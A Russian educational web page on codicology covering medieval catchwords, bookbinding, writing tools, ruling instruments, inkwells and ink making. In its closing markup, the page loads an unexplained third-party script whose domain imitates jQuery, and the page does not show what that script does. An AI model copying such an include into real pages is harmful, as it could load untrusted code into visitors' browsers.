            <p>В рукописных книгах отсутствуют абзацы. Одна мысль от другой отделялась фигурной цветной рубрикой, названной по-французски «Pieds de mouche» («лапки мушки»). В первопечатных книгах такие рубрики врисовывались художниками, позднее некоторые типографы ввели печатные фигурные знаки для обозначения абзацев.</p>
            <h2>Реклама</h2>
            <p>Вспомогательную роль при изготовлении книги играли рекламы, которые были главными ориентирами в подборе тетрадей для переплета, облегчавшими работу брошюровщика, но могли служить сигналом остановки при работе переписчика. Эта система была заимствована у арабов и отмечается в испанских рукописях уже с X в. Особенно широко используется реклама в европейских рукописях с XII в Итальянские писцы обычно украшали рекламы волнистыми линиями, черточками, цветами, превращая их в декоративный элемент страницы. Только в итальянских рукописях реклама иногда размещалась на боковом поле перпендикулярно к строке. В рукописях, переписанных для себя, рекламы иногда отсутствуют.</p>
            <p>Реклама в рукописях состоит из одного-двух слов, но в XV в. встречается реклама из трех-четырех. При работе с рукописями рекламы легко и быстро позволяют установить полноту или дефектность кодекса.</p>
            <p>Традиции в использовании реклам тщательно сохраняли итальянские печатники, в изданиях других стран рекламы применялись не систематически. так как ту же роль исполняли сигнатуры.</p>
            <h2>Иллюминация. Переплет</h2>
            <p>Заполненные текстом, украшенные миниатюрами рукописи поступали к переплетчику, который сшивал тетради, сохраняя их нумерацию, и переплетал их. Для переплетов употребляли воловью и свиную кожу. С IX в. на переплетах появилось тиснение, рисунок которого со временем усложнялся. В Государственной Публичной библиотеке имеются переплеты на рукописях каролингского времени. Кожа их выделана довольно грубо, тиснение несложного рисунка: горизонтальные и вертикальные (сдвоенные) линии образуют крест или ромб, в центре которого размещаются простой формы цветы и листья. В дальнейшем искусство переплета совершенствовалось, рисунок тиснения усложнялся. В разных областях Европы сложились свои традиции в украшении переплетов.</p>
            <p>Поскольку пергамен от сухости или влаги мог покорежиться, к переплетам прикрепляли застежки или завязки, с помощью которых стягивали переплет, прижимая пергаменные листы. Застежки изготовляли из металла, придавая им изящную форму. Иногда деревянные переплеты обтягивали бархатом, украшали драгоценными камнями или покрывали тонкой пластинкой из серебра или золота с эмалью. До пас дошли переплеты, сделанные из кости, на которой выточены фигурки и сцены из Евангелия. Искусство переплета особенно расцвело в Италии и Англии в эпоху Возрождения, появилась инкрустация на переплетах из цветной кожи.</p>
            <p>На некоторых переплетах сохранились цени, которыми рукописи прикреплялись к пюпитрам, чтобы их не унесли. Такой обычай появился в монастырских библиотеках и сохранялся вплоть до XVI—XVII вв. Для удобства чтения и лучшей сохранности переплета на нижней крышке делали металлические полусферы («жуки»); старинные переплеты не сохранились: одни разрушились от времени, другие, попав в библиотеки коллекционеров XVIII—XIX вв., были сняты и заменены новыми, более изящными.</p>
            <h2>Орудия письма, их различия в зависимости от писчего материала. Средства письма на мягких материалах: стиль, калам, перо, свинцовый карандаш. Средства корректирования письма: мел, пемза, скальпель, нож.</h2>
            <p>Особенности материала, па котором писали, определили и орудия письма. При письме на камне и металле пользовались резцом, на стенах иногда писали кистью или выцарапывали текст металлическим стержнем. При письме на восковых табличках пользовались палочкой из кости или металла (железа, меди, серебра, золота), заостренной с одного конца и плоской или заканчивавшейся шариком с другого. Одним концом писали, другим, заглаживая воск, исправляли ошибки. Эта палочка называлась <strong>стилем</strong>. Школьникам в качестве назидания советовали чаще поворачивать стиль (Saepe stilum verte!), т. е. чаще исправлять ошибки или форму изложения (отсюда «стиль» и «стилистика»). Большое число стилей было обнаружено при раскопках в Помпеях.</p>
            <p>Любопытны свидетельства об использовании стиля как орудия защиты или нападения. В биографии Юлия Цезаря Светоний пишет, что в тот момент, когда его окружили заговорщики, у него не было никакого оружия, только стиль, которым он писал. И Юлий Цезарь проколол руку одному из нападающих. Известны также факты, когда школяры в драках и потасовках использовали стиль как оружие. По аналогии маленький кинжал назвали стилет.</p>
            <p>На папирусе писали <strong>каламом</strong> (calamus) — палочкой из тростника или дерева (самый лучший тростник рос в болотистой дельте Нила). Один из писателей V в. давал совет, как лучше изготовить калам: «Выберите сначала прямую тростинку — прочную и гибкую. Более всего пригодна средняя по толщине. Внимательно осмотрите оба конца и для заточки выберите тот, который потоньше. Срежьте так, чтобы надрез был ровный и одинаковый с обеих сторон, а затем с особым искусством заточите срезанный конец, ибо от этого зависит красота письма». Хорошо заточенный калам, равномерно распределяя чернила на поверхности папируса или пергамена, вырисовывал одинаковые но толщине линии, составляющие буквы. Каламом пользовались преимущественно в раннем средневековье.</p>
            <p>В 1024 г. Исидор Севильский упоминает наряду с каламом <strong>птичье перо</strong>. Однако есть свидетельства о том, что еще в XII в. пользовались и пером, и каламом (Петр Почтенный), известны случаи, когда в позднем средневековье пользовались каламом для написания черновиков. Широкое употребление птичьего пера в Европе начинается с X в. Существует легенда, что бог приказал перу писать ежедневную хронику событий, но оно, стремясь к независимости и склонное к безделью, относилось небрежно к поручению, за что бог освободил его от задания и передал последнее тростниковой палочке. Вопреки божественному предписанию писатели средневековья предпочитали перо, но, чтобы успокоить свою совесть, некоторые из них говорили, что они делают палочку наподобие тростниковой, но из крыла птицы.</p>
            <p>Для письма использовали перья ястреба, пеликана, лебедя, ворона, утки, но чаще всего гуся, потому что гусиные перья наиболее эластичны и прочны. Однако некоторые каллиграфы предпочитали перья из крыльев тетерева, как наилучшие. Перья из левого крыла снискали репутацию более удобных для правой руки. Французский каллиграф XVI в. Бошен советовал брать третье или четвертое перо из крыла гуся.</p>
            <p>Папирус, обладая естественными прожилками, вдоль которых писали. не нуждался в разлиновке, в то время как гладкая поверхность пергамена и бумаги требовала разлиновки. Для этой цели в раннем средневековье пользовались металлическим стержнем, а позднее употребляли <strong>свинцовый карандаш</strong>. Еще античность знала и использовала для разлиновки свинцовые карандаши (об этом известно из сочинений Катулла, Филиппа Фессалоникийского, Плиния Старшего), а в средневековье, с XII в., их широко применяли не только для разлиновки листов пергамена, но и рисования. Монах Теофил в трактате о прикладных искусствах указывает, что рисовали с помощью палочки, сделанной из трех частей свинца и одной части бронзы. В XIII в. в Италии составляли смесь свинца и олова, из которой готовили карандаши. Иногда верхний конец такого карандаша украшали каким-нибудь набалдашником или изящными фигурками святых, епископов, монахов.</p>
            <h2>Инструменты для разлиновки листа: шило, линейка, доска, грифель, раковина. Чернильницы (atramentarium). Чернила (atramentum, encaustrum, inchiostro, enque, encre, ink)</h2>
            <p>Чтобы правильно и равномерно разлиновать лист, переписчик пользовался циркулем, делал наколы специальными инструментами и использовал линейку. В статуте Картезианского ордена в разделе о вещах и инструментах сказано, что для письма переписчик должен иметь перо, мел, две пемзы, две чернильницы. один скальпели (для выскабливания ошибок), для разделывания пергамена простой нож (novacula) или два ножа для скобления, одну наколку (punctorium), одно шило (subula) и, наконец. для разлиновывания свинцовый карандаш, линейку, доску и грифель. Кроме того, у писцов была раковина или круглая кость для заглаживания пергамена после стирания пемзой. Все эти предметы некоторые писцы хранили в специальных пеналах или коробках. Многочисленные миниатюры в рукописях изображают писца в окружении всех необходимых для его работы предметов.</p>
            <p>Важным атрибутом средневекового писца была чернильница, которую чаще всего делали из рога, отсюда ее название — cornu, corniculum, а изготовителей чернильниц в Париже (по списку тальи 1292 г.) называли cornetliers. Известны случаи изготовления чернильниц из серебра и даже из золота. У некоторых писцов были закрытию чернильницы, что позволяло носить их с собой.</p>
            <p>Иное название чернильницы — atramentarium, incausterium — происходит от содержимого чернильницы — чернил: atramentum (от лат. ater — черный) или от способа приготовления чернил: составные его части после смешивания нагревались, отсюда названия: encaustum — латинское, inchiost.ro — итальянское, enque, encre — французское, ink — английское.</p>
            <p>Чернила были изобретены в Китае еще до нашей эры. Античность широко пользовалась чернилами, изготовленными из сажи смолистых деревьев или из жженой слоновой кости с добавлением уксуса. Рецепты подобного рода чернил встречаются в сочинениях Плиния Старшего. Витрувия, Диоскорида. Античные чернила легко смывались, особенно на папирусе, поэтому писцы того времени пользовались для исправления ошибок водой и губкой. Существует предание, что во времена Калигулы при поэтических состязаниях некоторые авторы должны были слизывать языком свои неудавшиеся вирши.</p>
            <p>Средние века оставили 'многочисленные рецепты изготовления чернил, но в основном применялись два сорта: 1) чернила, созданные на основе продуктов обугливания или черной копоти, смешанной с клеем или растительным маслом; 2) чернила, приготовленные из сока чернильных орешков <sup><a href="#_ftn1" name="_ftnref1" id="_ftnref1">[1]</a></sup> с камедью.</p>
            <p>Чернилами первого типа широко пользовались в Азии и на Ближнем Востоке. На Западе ими писали тексты античных авторов. В средние века пользовались преимущественно чернилами второго типа. Эти чернила хорошо ложились па поверхность пергамена и активно проникали в него, так что смыть чернила водой с пергаменных рукописей почти пе удавалось. Это свойство чернил сохранило нам многие рукописи, попавшие в воду во время стихийных бедствий.</p>
            <p>Арабы завезли в Испанию свой рецепт приготовления чернил из сажи с уксусом и соком кислого винограда.</p>
            <p>Цветные чернила изготовлялись на минеральной основе: сернокислое железо, окись меди, хромокислый калий. Избранное вещество для приготовления нужного цвета чернил очень мелко толкли, затем смешивали с водой (по возможности чистой, дистиллированной), готовили экстракт, затем фильтровали.</p>
            <p>Изготовлением чернил и мастерских письма занимался специально какой-нибудь один монах. От XIII в. сохранились многочисленные свидетельства о существовании мастеров-ремесленников, которые приготовляли и продавали чернила. Канцелярии, университеты, цеховые писцы снабжались чернилами определенными мастерами. Так, в пергаменном свитке длиною в метр, хранящемся в Архиве Ленинградского отделения Института истории СССР АН СССР, сообщается, что уважаемый «papetier» Тома Леванассер, проживающий в Париже у «Фонтана невинных», с апреля по декабрь 1461 г. поставлял чернила для потариев Королевской канцелярии. В свитке записано, для кого и сколько чернил он принес и сколько получил за свой товар. Из перечисления видно, что французская Королевская канцелярия потребляла довольно много чернил, так как мастер приносил бутыли от 3 до 10 раз в месяц. На рынок же выносилось лишь небольшое количество чернил. Вот почему Петрарка в одном из писем жалуется, что не может купить чернил, чтобы переписать речь Цицерона.</p>
            <p>В настоящее время ученые, применяя новые методы исследования (электрофорез), активно изучают состав чернил, которыми написаны античные и средневековые рукописи. Умение определять их состав поможет устанавливать подлинность или подложность рукописных памятников.</p>
            <p><a href="#_ftnref1" name="_ftn1" id="_ftn1">[1]</a> Чернильные орешки образуются пп поверхности листьев дуба. Наилучшими считаются чернильные орешки из Леванта.</p>
            <hr>
            <p>Киселева.</p>
            <p>Шомракова.</p>
            <p>Герчук.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">14.07.2018, 8146 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
